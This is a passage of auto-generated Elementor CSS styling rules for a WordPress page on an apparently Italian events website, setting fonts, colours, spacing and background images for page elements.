0.3s;}.elementor-1683 .elementor-element.elementor-element-14f988d > .elementor-container{min-height:800px;}.elementor-1683 .elementor-element.elementor-element-14f988d:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-14f988d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt.jpg") 50% 50%;background-size:cover;}.elementor-1683 .elementor-element.elementor-element-14f988d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-1683 .elementor-element.elementor-element-1aa06d0{--spacer-size:75px;}.elementor-1683 .elementor-element.elementor-element-c4c386f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1683 .elementor-element.elementor-element-c4c386f{padding:0px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-b75ede2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-b75ede2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1683 .elementor-element.elementor-element-67453ea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-67453ea{text-align:right;}.elementor-1683 .elementor-element.elementor-element-67453ea .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:88px;font-weight:600;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-38be96b{text-align:right;}.elementor-1683 .elementor-element.elementor-element-38be96b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:75px;font-weight:600;line-height:60px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-9898ff0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-9898ff0{text-align:right;}.elementor-1683 .elementor-element.elementor-element-9898ff0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:39px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-a19c3dd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-a19c3dd{text-align:right;}.elementor-1683 .elementor-element.elementor-element-a19c3dd .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:39px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-ead916a > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-1683 .elementor-element.elementor-element-ead916a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-873f55e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1683 .elementor-element.elementor-element-873f55e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD4;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-873f55e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-873f55e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-873f55e > .elementor-element-populated{border-style:solid;border-width:5px 0px 5px 0px;border-color:#E43B2C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-873f55e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-ae4446e > .elementor-widget-container{margin:0px 0px -29px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-ae4446e{text-align:center;}.elementor-1683 .elementor-element.elementor-element-ae4446e .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-34c21b9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-c704478{--spacer-size:75px;}.elementor-1683 .elementor-element.elementor-element-eacd544 > .elementor-background-overlay{background-color:#020101;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-eacd544:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-eacd544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background:url("https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt.jpg") 50% 50%;background-size:cover;}.elementor-1683 .elementor-element.elementor-element-eacd544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-1683 .elementor-element.elementor-element-1083a1d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-afe7c15.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-afe7c15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-4f65abe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-4f65abe{text-align:right;}.elementor-1683 .elementor-element.elementor-element-4f65abe .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:105px;font-weight:600;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-c330cc4{text-align:right;}.elementor-1683 .elementor-element.elementor-element-c330cc4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:75px;font-weight:600;line-height:60px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-183e952 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-183e952{text-align:right;}.elementor-1683 .elementor-element.elementor-element-183e952 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:39px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-30d13fd > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-1683 .elementor-element.elementor-element-30d13fd .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-d1e107f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1683 .elementor-element.elementor-element-d1e107f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD6;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-d1e107f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-d1e107f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-d1e107f > .elementor-element-populated{border-style:solid;border-width:5px 0px 5px 0px;border-color:#E43B2C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-d1e107f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-eb2fddf > .elementor-widget-container{margin:0px 0px -29px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-eb2fddf{text-align:center;}.elementor-1683 .elementor-element.elementor-element-eb2fddf .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-97accf7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-68a0213:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-68a0213 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );background-image:url("https://eventi03mk01.it/wp-content/uploads/2021/10/sfondo3_opt.jpg");background-position:center center;background-size:cover;}.elementor-1683 .elementor-element.elementor-element-68a0213 > .elementor-background-overlay{background-color:#020101;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-68a0213{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-1683 .elementor-element.elementor-element-bb35770 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-80c4ead.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-80c4ead.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-9dafbd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-9dafbd4{text-align:right;}.elementor-1683 .elementor-element.elementor-element-9dafbd4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:105px;font-weight:600;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-414680b{text-align:right;}.elementor-1683 .elementor-element.elementor-element-414680b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:75px;font-weight:600;line-height:60px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-63d0437 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-63d0437{text-align:right;}.elementor-1683 .elementor-element.elementor-element-63d0437 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:39px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-430136c > .elementor-widget-container{margin:0px 0px -18px 0px;}.elementor-1683 .elementor-element.elementor-element-430136c .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-89d92cc{--spacer-size:50px;}.elementor-1683 .elementor-element.elementor-element-41775c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1683 .elementor-element.elementor-element-00c8405:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1683 .elementor-element.elementor-element-00c8405 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD4;}.elementor-bc-flex-widget .elementor-1683 .elementor-element.elementor-element-00c8405.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1683 .elementor-element.elementor-element-00c8405.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-00c8405 > .elementor-element-populated{border-style:solid;border-width:5px 0px 5px 0px;border-color:#E43B2C;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1683 .elementor-element.elementor-element-00c8405 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-7e4afa0{--spacer-size:50px;}.elementor-1683 .elementor-element.elementor-element-1044913 > .elementor-widget-container{margin:0px 0px -29px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-1044913{text-align:center;}.elementor-1683 .elementor-element.elementor-element-1044913 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#333333;}.elementor-1683 .elementor-element.elementor-element-d578cce > .elementor-widget-container{margin:0px 0px -29px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-d578cce{text-align:center;}.elementor-1683 .elementor-element.elementor-element-d578cce .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-d698da9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-80dc953{--spacer-size:50px;}.elementor-1683 .elementor-element.elementor-element-816ea28{margin-top:50px;margin-bottom:0px;}.elementor-1683 .elementor-element.elementor-element-135e93c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4285F5;}.elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-element-populated, .elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-element-populated > .elementor-background-overlay, .elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-background-slideshow{border-radius:70px 0px 70px 0px;}.elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-1683 .elementor-element.elementor-element-135e93c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-2c9db82 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:47px;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-icon i{color:#FFD254;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-icon svg{fill:#FFD254;transition:fill 0.3s;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:1.5rem;font-weight:300;}.elementor-1683 .elementor-element.elementor-element-5d3bc3a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1683 .elementor-element.elementor-element-e346e1e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1683 .elementor-element.elementor-element-e346e1e .elementor-divider-separator{width:100%;}.elementor-1683 .elementor-element.elementor-element-e346e1e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-icon i{color:#FFD254;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-icon svg{fill:#FFD254;transition:fill 0.3s;}.elementor-1683 .elementor-element.elementor-element-e7c834f{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:1.5rem;font-weight:300;}.elementor-1683 .elementor-element.elementor-element-e7c834f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-39ce69d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1683 .elementor-element.elementor-element-39ce69d .elementor-divider-separator{width:100%;}.elementor-1683 .elementor-element.elementor-element-39ce69d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-icon i{color:#FFD254;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-icon svg{fill:#FFD254;transition:fill 0.3s;}.elementor-1683 .elementor-element.elementor-element-1117c21{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:1.5rem;font-weight:300;}.elementor-1683 .elementor-element.elementor-element-1117c21 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1683 .elementor-element.elementor-element-1347332 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-1683 .elementor-element.elementor-element-1bbdd88 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-1bbdd88 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:400;line-height:41px;color:#FF0000;}.elementor-1683 .elementor-element.elementor-element-0aa8676 .elementor-heading-title{font-family:"Lato", Sans-serif;font-weight:400;line-height:41px;color:#333333;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1683 .elementor-element.elementor-element-4d87261{color:var( --e-global-color-secondary );}.elementor-1683 .elementor-element.elementor-element-68705e6:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-68705e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2EA950;}.elementor-1683 .elementor-element.elementor-element-68705e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-1683 .elementor-element.elementor-element-68705e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-68705e6 > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-68705e6 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-68705e6 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-51f42fb > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1683 .elementor-element.elementor-element-8cff11d .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1683 .elementor-element.elementor-element-8cff11d .elementor-counter-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:1.3rem;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-1683 .elementor-element.elementor-element-ba96dd0{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1683 .elementor-element.elementor-element-ba96dd0 .elementor-divider-separator{width:100%;}.elementor-1683 .elementor-element.elementor-element-ba96dd0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1683 .elementor-element.elementor-element-aa6bbd6{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-9f03234 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-1683 .elementor-element.elementor-element-e4acb55 > .elementor-widget-container{margin:10px 0px -10px 0px;}.elementor-1683 .elementor-element.elementor-element-7c0ab15 .elementor-counter-number-wrapper{color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;}.elementor-1683 .elementor-element.elementor-element-7c0ab15 .elementor-counter-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:1.3rem;font-weight:400;}.elementor-1683 .elementor-element.elementor-element-2c6230d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1683 .elementor-element.elementor-element-2c6230d .elementor-divider-separator{width:100%;}.elementor-1683 .elementor-element.elementor-element-2c6230d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1683 .elementor-element.elementor-element-aa0ecfb{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-2d4209b{margin-top:0px;margin-bottom:90px;}.elementor-1683 .elementor-element.elementor-element-1f5d529 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-1f5d529{text-align:center;}.elementor-1683 .elementor-element.elementor-element-1f5d529 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-a277e17 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1683 .elementor-element.elementor-element-588ac23:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-588ac23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-588ac23{box-shadow:0px -4px 5px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-588ac23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-294bdf1 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-294bdf1{text-align:center;}.elementor-1683 .elementor-element.elementor-element-294bdf1 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#E43B2C;}.elementor-1683 .elementor-element.elementor-element-15acf77 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3%;}.elementor-1683 .elementor-element.elementor-element-15acf77{margin-top:0px;margin-bottom:10px;}.elementor-1683 .elementor-element.elementor-element-e12e4a0 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:3%;}.elementor-1683 .elementor-element.elementor-element-bdf2706:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-bdf2706 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4285F5;}.elementor-1683 .elementor-element.elementor-element-bdf2706{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 90px 0px;}.elementor-1683 .elementor-element.elementor-element-bdf2706 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-bdf2706 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-bdf2706 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:67px;}.elementor-1683 .elementor-element.elementor-element-4c61e00 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1683 .elementor-element.elementor-element-0a657be > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-0a657be{text-align:center;}.elementor-1683 .elementor-element.elementor-element-0a657be .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFD254;}.elementor-1683 .elementor-element.elementor-element-823fa86 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-823fa86{text-align:center;}.elementor-1683 .elementor-element.elementor-element-823fa86 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:600;line-height:45px;color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-3add278{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-81b6864 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5%;}.elementor-1683 .elementor-element.elementor-element-91a37a6 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-e4c27d7{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-c36af72 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-80cb0ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-ed710ef{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-a7dabfe .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 .elementor-element.elementor-element-d847b71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-cda7285{color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-5c8c784 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-5c8c784{text-align:center;}.elementor-1683 .elementor-element.elementor-element-5c8c784 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:33px;font-weight:600;line-height:45px;color:#FFD254;}.elementor-1683 .elementor-element.elementor-element-2728cca .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:5%;}.elementor-1683 .elementor-element.elementor-element-ac19652 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1683 .elementor-element.elementor-element-ac19652 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1683 